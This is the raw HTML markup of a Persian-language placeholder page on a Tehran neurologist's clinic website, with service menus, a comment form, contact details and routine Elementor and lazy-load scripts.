				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel://02188208898" >
							021-88208898						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						تماس با ما					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aaf150c e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="aaf150c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-rocket-location-hash="d4caffd7fa01ce1ec56761d2f2eeaf84" class="elementor-element elementor-element-d40da32 e-flex e-con-boxed e-con e-child" data-id="d40da32" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e630b30 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e630b30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e630b30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2894"><a href="https://drmaryamsoleimani.ir/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1170"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-item">مرکز تخصصی مغز و اعصاب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-sub-item">متخصص مغز و اعصاب و ستون فقرات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%da%a9%d8%aa%d9%87-%d9%85%d8%ba%d8%b2%db%8c/" class="elementor-sub-item">دکتر متخصص سکته مغزی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af%d8%b1%d8%af/" class="elementor-sub-item">دکتر سردرد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b5%d8%b1%d8%b9/" class="elementor-sub-item">دکتر صرع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" class="elementor-sub-item">دکتر آلزایمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%aa%d8%b4%d9%86%d8%ac/" class="elementor-sub-item">دکتر تشنج</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a7%d9%81%d8%b3%d8%b1%d8%af%da%af%db%8c/" class="elementor-sub-item">دکتر افسردگی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/" class="elementor-item">مرکز نوروتراپی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://drmaryamsoleimani.ir/rtms/" class="elementor-sub-item">تحریک مغناطیسی مغز rTMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d8%b9%d8%b5%d8%a8-%d9%88-%d8%b9%d8%b6%d9%84%d9%87-emg/" class="elementor-sub-item">نوار عصب و عضله (EMG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://drmaryamsoleimani.ir/%d8%b3%d9%88%d9%86%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%af%d8%a7%d9%be%d9%84%d8%b1-tcd/" class="elementor-sub-item">سونوگرافی داپلر یا سونوگرافی TCD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%82%d8%b4%d9%87-%d9%85%d8%ba%d8%b2%db%8c-qeeg/" class="elementor-sub-item">نقشه مغزی(qEEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d9%85%d8%ba%d8%b2%db%8c-eeg/" class="elementor-sub-item">نوار مغزی (EEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d9%81%db%8c%d8%af%d8%a8%da%a9/" class="elementor-sub-item">نوروفیدبک</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" class="elementor-item">مجله پزشکی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://drmaryamsoleimani.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://drmaryamsoleimani.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e630b30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2894"><a href="https://drmaryamsoleimani.ir/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1170"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-item" tabindex="-1">مرکز تخصصی مغز و اعصاب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-sub-item" tabindex="-1">متخصص مغز و اعصاب و ستون فقرات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%da%a9%d8%aa%d9%87-%d9%85%d8%ba%d8%b2%db%8c/" class="elementor-sub-item" tabindex="-1">دکتر متخصص سکته مغزی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af%d8%b1%d8%af/" class="elementor-sub-item" tabindex="-1">دکتر سردرد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b5%d8%b1%d8%b9/" class="elementor-sub-item" tabindex="-1">دکتر صرع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" class="elementor-sub-item" tabindex="-1">دکتر آلزایمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%aa%d8%b4%d9%86%d8%ac/" class="elementor-sub-item" tabindex="-1">دکتر تشنج</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a7%d9%81%d8%b3%d8%b1%d8%af%da%af%db%8c/" class="elementor-sub-item" tabindex="-1">دکتر افسردگی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/" class="elementor-item" tabindex="-1">مرکز نوروتراپی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://drmaryamsoleimani.ir/rtms/" class="elementor-sub-item" tabindex="-1">تحریک مغناطیسی مغز rTMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d8%b9%d8%b5%d8%a8-%d9%88-%d8%b9%d8%b6%d9%84%d9%87-emg/" class="elementor-sub-item" tabindex="-1">نوار عصب و عضله (EMG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://drmaryamsoleimani.ir/%d8%b3%d9%88%d9%86%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%af%d8%a7%d9%be%d9%84%d8%b1-tcd/" class="elementor-sub-item" tabindex="-1">سونوگرافی داپلر یا سونوگرافی TCD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%82%d8%b4%d9%87-%d9%85%d8%ba%d8%b2%db%8c-qeeg/" class="elementor-sub-item" tabindex="-1">نقشه مغزی(qEEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d9%85%d8%ba%d8%b2%db%8c-eeg/" class="elementor-sub-item" tabindex="-1">نوار مغزی (EEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d9%81%db%8c%d8%af%d8%a8%da%a9/" class="elementor-sub-item" tabindex="-1">نوروفیدبک</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" class="elementor-item" tabindex="-1">مجله پزشکی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://drmaryamsoleimani.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://drmaryamsoleimani.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b64513d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="b64513d" data-element_type="widget" data-widget_type="image.default">
															<img width="500" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20163'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2833" alt="logo" data-lazy-srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" /><noscript><img width="500" height="163" src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" class="attachment-full size-full wp-image-2833" alt="logo" srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
				<div class="elementor-element elementor-element-66d0c2a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="66d0c2a" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel://02188208898" class="elementor-icon" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>				</a>
			</div>
			
			
		</div>
						</div>
					</div>
				</div>
				</div>
				</header>
		
<main data-rocket-location-hash="d2d5c8d51829ec38fc9d2bf713adcf59" id="content" class="site-main post-2 page type-page status-publish hentry">

			<div data-rocket-location-hash="8f8dc83513485a6586fb5ee177a6d61e" class="page-header">
			<h1 class="entry-title">برگه نمونه</h1>		</div>
	
	<div data-rocket-location-hash="a750e7d025ff301eb115f835c5c850e5" class="page-content">
		<p>[vc_row width=&#8221;full&#8221; css=&#8221;%7B%22default%22%3A%7B%22margin-left%22%3A%220%22%2C%22margin-top%22%3A%220%22%2C%22margin-bottom%22%3A%220%22%2C%22margin-right%22%3A%220%22%2C%22padding-left%22%3A%220%22%2C%22padding-top%22%3A%220%22%2C%22padding-bottom%22%3A%220%22%2C%22padding-right%22%3A%220%22%7D%7D&#8221;][vc_column][rev_slider slidertitle=&#8221;Slider 1&#8243; alias=&#8221;slider-1&#8243;][/vc_column][/vc_row]</p>

		
			</div>

	<section data-rocket-location-hash="46b90f15d7cdc486786363ff1d7ca1af" id="comments" class="comments-area">

	
		<div data-rocket-location-hash="e3e2b97bd2ed9a54d8f40e91f70b1e26" id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D8%B1%DA%AF%D9%87-%D9%86%D9%85%D9%88%D9%86%D9%87/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="https://drmaryamsoleimani.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="2873" class="elementor elementor-2873 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e773d38 e-flex e-con-boxed e-con e-parent" data-id="e773d38" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3bf3259 e-con-full e-flex e-con e-child" data-id="3bf3259" data-element_type="container">
		<div class="elementor-element elementor-element-9b167de e-con-full e-flex e-con e-child" data-id="9b167de" data-element_type="container">
				<div class="elementor-element elementor-element-06c2ddf elementor-widget elementor-widget-image" data-id="06c2ddf" data-element_type="widget" data-widget_type="image.default">
															<img width="500" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20163'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2833" alt="logo" data-lazy-srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" /><noscript><img width="500" height="163" src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" class="attachment-large size-large wp-image-2833" alt="logo" srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
				<div class="elementor-element elementor-element-6fceab6 elementor-widget elementor-widget-text-editor" data-id="6fceab6" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: justify;">دکتر مریم سلیمانی متخصص مغز، اعصاب و ستون فقرات به شماره نظام پزشکی 108525، پزشک متخصص بیمارستان‌های ساسان، ابن سینا و مشاور درمانی کلینیک‌های خصوصی</p>								</div>
				</div>
		<div class="elementor-element elementor-element-4c498cc e-con-full e-flex e-con e-child" data-id="4c498cc" data-element_type="container">
				<div class="elementor-element elementor-element-787564e elementor-widget elementor-widget-heading" data-id="787564e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">تلفن تماس</h2>				</div>
				<div class="elementor-element elementor-element-aba34b3 elementor-widget elementor-widget-text-editor" data-id="aba34b3" data-element_type="widget" data-widget_type="text-editor.default">
									<div dir="auto"><a href="tel:02188208898">021-88208898</a></div>								</div>
				</div>
		<div class="elementor-element elementor-element-c9e4e12 e-con-full e-flex e-con e-child" data-id="c9e4e12" data-element_type="container">
				<div class="elementor-element elementor-element-256ab9b elementor-widget elementor-widget-heading" data-id="256ab9b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">آدرس کلینیک دکتر سلیمانی

</h2>				</div>
				<div class="elementor-element elementor-element-33375b9 elementor-widget elementor-widget-text-editor" data-id="33375b9" data-element_type="widget" data-widget_type="text-editor.default">
									<div dir="auto" style="text-align: justify;">تهران – خیابان ولیعصر – بالاتر از میدان ونک – خیابان والی نژاد – ساختمان پزشکان پلاک ٣٢ – طبقه ٣ – واحد ٩</div>								</div>
				</div>
		<div class="elementor-element elementor-element-45322e4 e-con-full e-flex e-con e-child" data-id="45322e4" data-element_type="container">
				<div class="elementor-element elementor-element-f8028bc elementor-widget elementor-widget-heading" data-id="f8028bc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">مقالات پرطرفدار


</h2>				</div>
				<div class="elementor-element elementor-element-17bc275 elementor-widget elementor-widget-text-editor" data-id="17bc275" data-element_type="widget" data-widget_type="text-editor.default">
									<ul><li><a href="https://drmaryamsoleimani.ir/%D8%AF%D8%B1%D9%85%D8%A7%D9%86-%D9%88%D8%B2%D9%88%D8%B2-%DA%AF%D9%88%D8%B4-%D8%A7%D8%B1-%D8%AA%DB%8C-%D8%A7%D9%85-%D8%A7%D8%B3/">درمان وزوز گوش</a></li><li><a href="https://drmaryamsoleimani.ir/rtms-%DA%86%DB%8C%D8%B3%D8%AA/">مرکز آر تی ام اس (rTMS) تهران</a></li><li><a href="https://drmaryamsoleimani.ir/%D8%AF%D8%B1%D9%85%D8%A7%D9%86-%D9%85%DB%8C%DA%AF%D8%B1%D9%86-%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%A2%D8%B1-%D8%AA%DB%8C-%D8%A7%D9%85-%D8%A7%D8%B3/">درمان میگرن با آر تی ام اس</a></li><li><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af%d8%b1%d8%af/">دکتر متخصص سردرد</a></li></ul>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5bb8391 e-con-full e-flex e-con e-child" data-id="5bb8391" data-element_type="container">
				<div class="elementor-element elementor-element-f765eb1 elementor-widget elementor-widget-text-editor" data-id="f765eb1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>تمامی حقوق این سایت متعلق به سرکار خانم <a href="https://drmaryamsoleimani.ir/">دکتر مریم سلیمانی</a> می‌باشد. ©</p>								</div>
				</div>
		<div class="elementor-element elementor-element-abf5123 e-con-full e-flex e-con e-child" data-id="abf5123" data-element_type="container">
				<div class="elementor-element elementor-element-7f0891f elementor-widget elementor-widget-text-editor" data-id="7f0891f" data-element_type="widget" data-widget_type="text-editor.default">
									<p>سئو و پشتیبانی سایت: <a href="https://drgelofen.com/">تیم دکتر ژلوفن</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7da8936 e-flex e-con-boxed e-con e-parent" data-id="7da8936" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">
document.querySelectorAll('.slider-main h2').forEach(h2 => {
    let div = document.createElement('div');
    div.innerHTML = h2.innerHTML;
    div.className = h2.className; // حفظ کلاس‌ها
    h2.replaceWith(div);
});

document.addEventListener('DOMContentLoaded', function() {
  const gridItems = document.querySelectorAll('.w-grid-item h2');
  
  gridItems.forEach(function(h2Element) {
    const divElement = document.createElement('div');
    divElement.innerHTML = h2Element.innerHTML;
    divElement.className = h2Element.className;
    h2Element.parentNode.replaceChild(divElement, h2Element);
  });
});
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:09309607633" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now Button</span></a><script type="rocketlazyloadscript" data-minify="1" async defer data-host="https://statsfa.com" data-dnt="false" id="ZwSg9rf6GA" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/cache/min/1/js/script.js?ver=1768334517" id="statsfa-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768334517" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
